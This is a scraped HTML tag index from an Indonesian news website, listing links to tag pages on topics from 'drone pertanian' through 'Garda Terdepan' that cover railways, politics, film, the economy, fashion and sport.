					<span><a href="https://uritanet.com/tag/drone-pertanian/">drone pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/drterawan/">DrTerawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsadisulut/">DSAdiSulut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dsaunitedimaging/">DSAUnitedImaging</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-jalur-ka-di-grobogan-pulih/">Dua Jalur KA di Grobogan Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-kali/">dua kali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-mobil-jadi-korban-amukan-massa-dalam-aksi-di-depan-mako-brimob-kwitang/">Dua Mobil Jadi Korban Amukan Massa dalam Aksi di Depan Mako Brimob Kwitang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-orang-pingsan/">Dua Orang Pingsan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-sutradara-muda-debut-di-film-panjang-lewat-legenda-kelam-malin-kundang/">Dua Sutradara Muda Debut di Film Panjang lewat Legenda Kelam Malin Kundang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dua-tim-berbagi-puncak-klasemen-di-hari-pertama-the-indonesia-pro-am-2024/">Dua Tim Berbagi Puncak Klasemen di Hari Pertama The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubai/">Dubai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dubesri/">DubesRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dude-harlino/">Dude Harlino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duet-malaysia-indonesia/">Duet Malaysia-Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-internasional/">Dukung Event Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-event-lari-internasional/">Dukung Event Lari Internasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-ganjar-pranowo/">Dukung Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-logistik-berkelanjutan/">Dukung Logistik Berkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-mobilitas-ibu-bekerja-dan-keluarga-modern/">Dukung Mobilitas Ibu Bekerja dan Keluarga Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-potensi-terbaik/">Dukung Potensi Terbaik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-program-pemerintah-tapi-tuntut-penuntasan-konflik-agraria/">Dukung Program Pemerintah tapi Tuntut Penuntasan Konflik Agraria</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-sdgs/">Dukung SDGs</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-transportasi-ramah-lingkungan/">Dukung Transportasi Ramah Lingkungan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-umkm-dan-peternak-lokal/">Dukung UMKM dan Peternak Lokal..!!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukung-warisan-budaya-lewat-fashion/">Dukung Warisan Budaya Lewat Fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukungan-betawi-mengalir-untuk-pasangan-ridho/">Dukungan Betawi Mengalir untuk Pasangan Ridho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dukunganmoral/">DukunganMoral</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-berdukafoto-istimewa/">Dunia Berduka(foto : Istimewa)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dunia-olahraga-indonesia/">dunia olahraga Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duren/">Duren</a></span>           
					    
					<span><a href="https://uritanet.com/tag/durian/">Durian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/duta-besar-indonesia/">Duta Besar Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutabudayajakarta/">DutaBudayaJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisata/">DutaWisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dutawisatajakarta/">DutaWisataJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwiki-dharmawan/">Dwiki Dharmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwikidarmawan/">DwikiDarmawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpdpdri/">DWPDPDRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dwpinspiratif/">DWPInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/e-commerce/">e-commerce</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle/">Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-endors/">Eagle endors</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-sepatu-badminton/">Eagle Sepatu Badminton</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eagle-untuk-indonesia/">Eagle Untuk Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/easy-goers-community/">Easy Goers Community</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eat/">Eat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-dibuka/">EDRR Indonesia 2025 Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edrr-indonesia-2025-jadi-pusat-inovasi-penanggulangan-bencana/">EDRR Indonesia 2025 Jadi Pusat Inovasi Penanggulangan Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/educationforsustainabledevelopment/">EducationForSustainableDevelopment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasi-pengendara-di-karawang-soal-disiplin-di-perlintasan-ka/">Edukasi Pengendara di Karawang Soal Disiplin di Perlintasan KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/edukasigizi/">EdukasiGizi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/efisien/">efisien</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eiu/">EIU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eka-hospital/">Eka Hospital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekin-gabriel/">Ekin Gabriel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi/">Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-bali/">Ekonomi Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-daerah/">ekonomi daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomi-indonesia-tetap-tangguh-perdagangan-surplus/">Ekonomi Indonesia Tetap Tangguh: Perdagangan Surplus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiaceh/">EkonomiAceh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiasean/">EkonomiASEAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomiberbasiskomunitas/">EkonomiBerbasisKomunitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomibiru/">EkonomiBiru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomidaerah/">EkonomiDaerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikerakyatan/">EkonomiKerakyatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatif/">EkonomiKreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomikreatifdiy/">EkonomiKreatifDIY</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokal/">EkonomiLokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomilokalbangkit/">EkonomiLokalBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomimerata/">EkonomiMerata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyat/">EkonomiRakyat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomirakyatbangkit/">EkonomiRakyatBangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisirkular/">EkonomiSirkular</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekonomisyariah/">EkonomiSyariah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemfilantropi/">EkosistemFilantropi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekosistemrajaampat/">EkosistemRajaAmpat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ekspor-udang-ri-pulih-cepat-pasca-isu-cs-137/">Ekspor Udang RI Pulih Cepat Pasca Isu Cs-137</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elektrifikasi-jalur-ka-serang-rangkasbitung-disepakati-melalui-kolaborasi-lintas-sektor/">Elektrifikasi Jalur KA Serang–Rangkasbitung Disepakati Melalui Kolaborasi Lintas Sektor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/elit-politik/">Elit Politik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emas-digital-makin-dilirik-sebagai-solusi-investasi-cerdas-di-tengah-gejolak-ekonomi/">Emas Digital Makin Dilirik sebagai Solusi Investasi Cerdas di Tengah Gejolak Ekonomi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embrio-designer/">embrio designer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/embunggiwangan/">EmbungGiwangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emil-dardak/">Emil Dardak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emily-wiputri/">Emily Wiputri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emmanuel-melkiades-leka-lena/">Emmanuel Melkiades Leka Lena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/empatpilarkebangsaan/">EmpatPilarKebangsaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/emtek-group/">Emtek Group</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energi/">energi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibersihmajubersama/">EnergiBersihMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energibiruuntukbangsa/">EnergiBiruUntukBangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/energiterbarukan/">EnergiTerbarukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainer/">entertainer</a></span>           
					    
					<span><a href="https://uritanet.com/tag/entertainmentindonesia/">EntertainmentIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/equipment-and-manufacturing-west-africa-emwa/">Equipment and Manufacturing West Africa (EMWA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erajkn/">EraJKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erdin-werdrayana/">Erdin Werdrayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eri-palgunadi/">Eri Palgunadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir/">Erick Thohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-resmi-jabat-menpora/">Erick Thohir Resmi Jabat Menpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-thohir-tekankan-soliditas-tim/">Erick Thohir Tekankan Soliditas Tim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erick-tohir/">Erick Tohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erickthohir/">ErickThohir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eropa/">Eropa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/erwin-suryadi/">Erwin Suryadi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-gendoruwo/">Es Gendoruwo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-kuntilanak/">Es Kuntilanak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/es-pocong/">Es Pocong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-resmi-beroperasi/">Eskalator Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eskalator-stasiun-pasar-senen-terganggu-akibat-hujan/">Eskalator Stasiun Pasar Senen Terganggu Akibat Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/esta-pramanita/">Esta Pramanita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event/">event</a></span>           
					    
					<span><a href="https://uritanet.com/tag/event-fashion/">event fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventjakarta/">EventJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eventkelasdunia/">EventKelasDunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ex-pelatnas/">ex Pelatnas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/eza-gionino/">Eza Gionino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-permudah-penumpang-kereta-api/">Face Recognition Permudah Penumpang Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/face-recognition-stasiun-pasar-senen-resmi-beroperasi/">Face Recognition Stasiun Pasar Senen Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook/">Facebook</a></span>           
					    
					<span><a href="https://uritanet.com/tag/facebook-workplace/">Facebook Workplace</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fachri-reza/">Fachri Reza</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadel-muhammad/">Fadel Muhammad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-secara-aklamasi-terpilih-sebagai-nakhoda-baru-bulutangkis-nasional/">Fadil Imran Secara Aklamasi Terpilih Sebagai Nakhoda Baru Bulutangkis Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadil-imran-pbsi-persatuan-dan-pbsi-gotong-royong/">Fadil Imran: PBSI Persatuan dan PBSI Gotong Royong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fadli-zon-tegaskan-peran-strategis-kebudayaan-dalam-pembangunan/">Fadli Zon Tegaskan Peran Strategis Kebudayaan dalam Pembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fahira-idris/">Fahira Idris</a></span>           
					    
					<span><a href="https://uritanet.com/tag/faktabukansensasi/">FaktaBukanSensasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farabimusicschool/">FarabiMusicSchool</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farah-wardani/">Farah Wardani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fariz-rm/">Fariz RM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrm/">FarizRM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farizrmkasus/">FarizRMKasus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/farmers/">Farmers</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashion/">fashion</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionable/">fashionable</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionberkelanjutan/">FashionBerkelanjutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fashionshow/">FashionShow</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-komersial/">fasilitas komersial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fasilitas-minim/">Fasilitas Minim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fat-loss/">fat loss</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fathur-gustafian/">Fathur Gustafian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fatwabijak/">FatwaBijak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fay-nabila/">Fay Nabila</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fdi/">FDI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-futsal-indonesia/">Federasi Futsal Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/federasi-hoki-indonesia-pp-fhi/">Federasi Hoki Indonesia (PP FHI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fenomena/">Fenomena</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-fhbn-2024-digelar-di-penajam-paser-utara/">Festival Harmoni Budaya Nusantara (FHBN) 2024 Digelar di Penajam Paser Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-harmoni-budaya-nusantara-2024-resmi-ditutup/">Festival Harmoni Budaya Nusantara 2024 Resmi Ditutup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festival-lomba-hadroh/">Festival Lomba Hadroh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalinternasional/">FestivalInternasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalramayana/">FestivalRamayana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/festivalsehatjakarta/">FestivalSehatJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgd/">FGD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fgdpembangunan/">FGDPembangunan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fhi/">FHI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fiba-asia-cup-2021/">FIBA Asia Cup 2021</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa/">FIFA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-2022/">FIFA World Cup 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifa-world-cup-qatar-2022/">FIFA World Cup Qatar 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fifest2025/">FiFest2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fiha/">FIHA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropi-indonesia/">Filantropi indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filantropiindonesia/">FilantropiIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filep-wamafma/">Filep Wamafma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film/">Film</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-andai-ibu-tidak-menikah-dengan-ayah-hadirkan-ruang-dialog-baru-antara-anak-dan-orangtua/">Film "Andai Ibu Tidak Menikah dengan Ayah" Hadirkan Ruang Dialog Baru antara Anak dan Orangtua</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-tjoet-nja-dhien/">film "Tjoet Nja' Dhien"</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-de-oost/">film De Oost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-drama-supranatural/">film drama supranatural</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-festival-busan-2024/">film festival Busan 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-horor-indonesia/">film horor Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-indonesia-terbaru/">film Indonesia terbaru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-km-75-timur/">Film KM 75 Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-para-perasuk/">film Para Perasuk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-sepeda-presiden/">film sepeda presiden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-supranatural-indonesia/">film supranatural Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/film-yang-menggugah-tentang-cinta/">Film yang Menggugah Tentang Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmedukasi/">FilmEdukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmhoror/">FilmHoror</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmindonesia/">FilmIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmtentangguru/">filmtentangguru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/filmterbarujokoanwar/">filmterbaruJokoAnwar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fim-pii-pimpin-langkah-insinyur-muda-asean-menuju-energi-bersih/">FIM PII Pimpin Langkah Insinyur Muda ASEAN Menuju Energi Bersih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/finalabangnone19juli/">FinalAbangNone19Juli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/findo-purwono-hw/">Findo Purwono HW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fintech-lending/">fintech lending</a></span>           
					    
					<span><a href="https://uritanet.com/tag/firdaus-oiwobo-datangi-bareskrim/">Firdaus Oiwobo Datangi Bareskrim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fitness/">fitness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fkonita-dorong-sinergi-koni-pusat-dan-daerah-untuk-perkuat-pembinaan-atlet/">FKONITA Dorong Sinergi KONI Pusat dan Daerah untuk Perkuat Pembinaan Atlet</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flavio-zaviera/">Flavio Zaviera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flawed-democracy/">flawed democracy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flodki/">FLODKI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flojakarta/">FLOJakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flores/">Flores</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-cisauk-telah-beroperasi/">Flyover Cisauk Telah Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/flyover-soebianto-resmi-gantikan-perlintasan-sebidang/">Flyover Soebianto Resmi Gantikan Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-pada-pencegahan-dan-penindakan/">Fokus pada Pencegahan dan Penindakan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fokus-tingkatkan-kualitas-layanan/">Fokus Tingkatkan Kualitas Layanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-agriculture-organisation-fao/">Food and Agriculture Organisation (FAO)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-and-hotel-indonesia-2023/">Food and Hotel Indonesia 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/food-estate-keerom/">Food Estate Keerom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foodsafetymbg/">FoodSafetyMBG</a></span>           
					    
					<span><a href="https://uritanet.com/tag/foreign-direct-investment/">Foreign Direct Investment</a></span>           
					    
					<span><a href="https://uritanet.com/tag/formulasi-3g21/">Formulasi 3G21</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-asia/">Forum Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-batak-intelektual-fbi/">Forum Batak Intelektual (FBI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-icbc-bahas-efisiensi-bisnis-lewat-lct-rmb/">Forum ICBC Bahas Efisiensi Bisnis Lewat LCT &amp; RMB</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forum-keluarga-minangkabau-bersatu/">Forum Keluarga Minangkabau Bersatu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumlintasormas/">ForumLintasOrmas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/forumpemudabetawi/">ForumPemudaBetawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-aspi/">founder ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/founder-kleanmie-kevin-novianus/">founder KleanMie Kevin Novianus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fourty-six/">Fourty Six</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fraksi-gerindra/">Fraksi Gerindra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-pengalaman-imersif-di-exhibition-29-years-of-natural-brilliance/">Frank &amp; co. Hadirkan Pengalaman Imersif di Exhibition “29 Years of Natural Brilliance”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-hadirkan-wajah-baru-gerai-mall-kelapa-gading-simbol-warisan-cinta-yang-melampaui-waktu/">Frank &amp; co. Hadirkan Wajah Baru Gerai Mall Kelapa Gading: Simbol Warisan Cinta yang Melampaui Waktu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-kembali-menghadirkan-inovasi-perhiasan-dengan-meluncurkan-koleksi-terbaru-see-the-light-engraved-moments-bersama-maudy-ayunda/">Frank &amp; co. kembali menghadirkan inovasi perhiasan dengan meluncurkan koleksi terbaru See the Light: Engraved Moments bersama Maudy Ayunda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-luncurkan-gerai-baru-di-summarecon-mall-bekasi-dengan-konsep-modern-dan-mewah/">Frank &amp; co. Luncurkan Gerai Baru di Summarecon Mall Bekasi dengan Konsep Modern dan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frank-co-redefinisikan-berlian-alami-dari-simbol-pernikahan-hingga-ekspresi-self-love/">Frank &amp; co. Redefinisikan Berlian Alami: Dari Simbol Pernikahan hingga Ekspresi Self-Love</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fransiscus-eko/">Fransiscus Eko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/free-biaya-biaya/">free biaya-biaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/frekuensi-kereta-api-naik-kai-daop-6-imbau-warga-ekstra-waspada-di-perlintasan/">Frekuensi Kereta Api Naik — KAI Daop 6 Imbau Warga Ekstra Waspada di Perlintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/friendshipparty/">FriendshipParty</a></span>           
					    
					<span><a href="https://uritanet.com/tag/full-throtle/">Full Throtle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/fullball-indonesia-kolaborasi-dengan-futsal-series-dorong-olahraga-baru-di-160-sekolah/">Fullball Indonesia Kolaborasi dengan Futsal Series: Dorong Olahraga Baru di 160 Sekolah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/futsal/">Futsal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gado-gado/">gado-gado</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gagasan-lengkap/">Gagasan Lengkap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-perdana-kang-solah-from-kang-mak-x-nenek-gayung-hadirkan-tawa-dan-kejutan/">Gala Perdana "Kang Solah From Kang Mak x Nenek Gayung" Hadirkan Tawa dan Kejutan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gala-premiere-film-eva-pendakian-terakhir/">Gala Premiere Film Eva: Pendakian Terakhir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-ai-gemini-di-galaxy-z-series-ubah-cara-pelaku-usaha-bekerja-riset-cepat/">Galaxy AI &amp; Gemini di Galaxy Z Series Ubah Cara Pelaku Usaha Bekerja: Riset Cepat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galaxy-bekasi/">galaxy bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/galven-green-dan-andree-harahap/">Galven Green dan Andree Harahap</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-kemenpora/">Gandeng Kemenpora</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gandeng-komunitas-rail-fans-kai-daop-1-peringati-10-tahun-operasional-ka-jayabaya/">Gandeng Komunitas Rail Fans KAI Daop 1 Peringati 10 Tahun Operasional KA Jayabaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganggu-kenyamanan/">ganggu kenyamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-jalur-di-grobogan-sebabkan-kelambatan-kereta/">Gangguan Jalur di Grobogan Sebabkan Kelambatan Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-listrik-aliran-atas/">Gangguan Listrik Aliran Atas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-di-yogyakarta/">Gangguan Lokomotif di Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gangguan-lokomotif-ganggu-21-jadwal-ka/">Gangguan Lokomotif Ganggu 21 Jadwal KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar/">Ganjar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-pranowo/">Ganjar Pranowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjar-presiden-2024/">Ganjar Presiden 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian/">Ganjarian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-dki-jakarta/">Ganjarian Spartan DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-indonesia/">Ganjarian Spartan Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ganjarian-spartan-komter-dki-jakarta/">Ganjarian Spartan Komter DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-berlaku-mulai-1-februari/">Gapeka 2025 Berlaku Mulai 1 Februari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/gapeka-2025-resmi-diberlakukan/">Gapeka 2025 Resmi Diberlakukan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garansi-paling-lama-baterai-maka-cavalry-dijamin-hingga-150-000-km/">Garansi Paling Lama: Baterai MAKA Cavalry Dijamin hingga 150.000 km</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-indonesia-desak-polisi-bertanggung-jawab-atas-tewasnya-pengemudi-ojol-di-tragedi-28-agustus/">Garda Indonesia Desak Polisi Bertanggung Jawab atas Tewasnya Pengemudi Ojol di Tragedi 28 Agustus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/garda-terdepan-di-balik-nyamannya-perjalanan-dengan-kereta-api-tak-hanya-bersih/">Garda Terdepan di Balik Nyamannya Perjalanan dengan Kereta Api Tak Hanya Bersih</a></span>           
					    
